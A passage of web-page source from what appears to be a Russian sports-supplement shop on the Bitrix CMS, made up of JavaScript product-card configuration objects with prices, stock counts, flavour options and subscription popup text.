₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3096':{'ID':'3096','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'60277'}},'ITEM_MEASURE_RATIO_SELECTED':'3096','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_60277_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'61424','NAME':'Жиросжигатель 2SN Clen-X 60 caps','DETAIL_PAGE_URL':'/catalog/zhiroszhigatel/2sn-clen-x-60-caps/','PICT':{'ID':'68037','SRC':'/upload/dev2fun.imagecompress/webp/iblock/8a3/8a3f431bffe33e638739c170f2055ba6.webp','WIDTH':'307','HEIGHT':'418'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'205','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2290','UNROUND_PRICE':'2290','BASE_PRICE':'2290','PRICE':'2290','ID':'539094','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 290 ₽','RATIO_BASE_PRICE':'2290','PRINT_RATIO_BASE_PRICE':'2 290 ₽','PRINT_PRICE':'2 290 ₽','RATIO_PRICE':'2290','PRINT_RATIO_PRICE':'2 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3347':{'ID':'3347','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61424'}},'ITEM_MEASURE_RATIO_SELECTED':'3347','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','PRICE_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','BUY_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','BASKET_PROP_DIV':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_61424_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2253176769_61444 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_subscribe','jsObject':'obbx_2253176769_61444','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'61444','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2253176769_61444)
 {
 window.obbx_2253176769_61444.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_61444_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'44448','SRC':'/upload/dev2fun.imagecompress/webp/iblock/a2b/a2b90b6694b0a054d40aa8140b701bd7.webp','WIDTH':'600','HEIGHT':'600'},'PICTURE_SECOND':{'ID':'44449','SRC':'/upload/dev2fun.imagecompress/webp/iblock/5d9/5d97a022e6193454faa3dee8a26b06f3.webp','WIDTH':'600','HEIGHT':'600'}},'VISUAL':{'ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_pict','SECOND_PICT_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_secondpict','PICT_SLIDER_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_pict_slider','QUANTITY_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_UP_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quant_down','QUANTITY_MEASURE':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quant_measure','QUANTITY_LIMIT':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_quant_limit','PRICE_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_price','PRICE_OLD_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_price_old','PRICE_TOTAL_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_price_total','TREE_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_sku_tree','TREE_ITEM_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_prop_','BUY_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_buy_link','DSC_PERC':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_not_avail','COMPARE_LINK_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_compare_link','SUBSCRIBE_ID':'bx_3966226736_61444_0f73996d13437b0b91038138616a89fe_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'61444','NAME':'Глютамин 2SN Glutamine 200g','DETAIL_PAGE_URL':'/catalog/aminokisloty/2sn-glutamine-200g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'71666','NAME':'','TREE':{'PROP_98':'85'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'661551','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10795':{'ID':'10795','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71666'}},'ITEM_MEASURE_RATIO_SELECTED':'10795','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'39','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71664','NAME':'','TREE':{'PROP_98':'78'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'661513','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10793':{'ID':'10793','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71664'}},'ITEM_MEASURE_RATIO_SELECTED':'10793','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61445','NAME':'','TREE':{'PROP_98':'197'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'539302','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8063':{'ID':'8063','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61445'}},'ITEM_MEASURE_RATIO_SELECTED':'8063','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71665','NAME':'','TREE':{'PROP_98':'80'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'661532','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10794':{'ID':'10794','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71665'}},'ITEM_MEASURE_RATIO_SELECTED':'10794','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'77':{'ID':'77','NAME':'Ананас','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'133':{'ID':'133','NAME':'Арбуз','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'940':{'ID':'940','NAME':'Дюшес','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'197':{'ID':'197','NAME':'Натуральный','SORT':'500','PICT':false},'131':{'ID':'131','NAME':'Персик','SORT':'500','PICT':false},'166':{'ID':'166','NAME':'Черная смородина','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'13'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'64694','NAME':'Креатин Scitec Creatine 300g','DETAIL_PAGE_URL':'/catalog/kreatin/scitec-creatine-300g/','PICT':{'ID':'72334','SRC':'/upload/dev2fun.imagecompress/webp/iblock/47e/oh2wt093eufhli2sqd3va6ba4oo4z65r.webp','WIDTH':'404','HEIGHT':'567'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3790','UNROUND_PRICE':'3790','BASE_PRICE':'3790','PRICE':'3790','ID':'578134','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3 790 ₽','RATIO_BASE_PRICE':'3790','PRINT_RATIO_BASE_PRICE':'3 790 ₽','PRINT_PRICE':'3 790 ₽','RATIO_PRICE':'3790','PRINT_RATIO_PRICE':'3 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4225':{'ID':'4225','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'64694'}},'ITEM_MEASURE_RATIO_SELECTED':'4225','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be','PICT_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_secondpict','PICT_SLIDER_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_pict_slider','QUANTITY_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_quantity','QUANTITY_UP_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_quant_down','PRICE_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_price','PRICE_OLD_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_price_old','PRICE_TOTAL_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_price_total','BUY_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_buy_link','BASKET_PROP_DIV':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_not_avail','COMPARE_LINK_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_compare_link','SUBSCRIBE_ID':'bx_3966226736_64694_ec5d0e2cff91ab20debac17d8febe5be_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_524676731_61787 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe','jsObject':'obbx_524676731_61787','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'61787','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_524676731_61787)
 {
 window.obbx_524676731_61787.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'44702','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ae9/ae985f6c5a1f7a7afde6dd0ec7b8b9b7.webp','WIDTH':'600','HEIGHT':'600'},'PICTURE_SECOND':{'ID':'44703','SRC':'/upload/dev2fun.imagecompress/webp/iblock/601/601e659f4318a3f5b0503e08829f6e4e.webp','WIDTH':'600','HEIGHT':'600'}},'VISUAL':{'ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4','PICT_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_pict','SECOND_PICT_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict','PICT_SLIDER_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider','QUANTITY_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quantity','QUANTITY_UP_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quant_down','QUANTITY_MEASURE':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quant_measure','QUANTITY_LIMIT':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit','PRICE_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_price','PRICE_OLD_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_price_old','PRICE_TOTAL_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_price_total','TREE_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree','TREE_ITEM_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dc